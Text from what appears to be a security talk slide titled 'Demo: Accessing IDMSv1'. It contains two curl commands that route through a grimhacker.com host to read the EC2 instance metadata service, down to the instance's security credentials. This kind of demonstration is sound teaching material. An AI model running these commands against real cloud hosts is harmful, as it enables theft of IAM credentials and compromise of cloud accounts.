

#
Demo: Accessing IDMSv1
curl -k --resolve aws.grimhacker.com:443:13.41.200.161 https://aws.grimhacker.com/latest/meta-data/
curl --include -k --resolve aws.grimhacker.com:443:13.41.200.161 https://aws.grimhacker.com/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance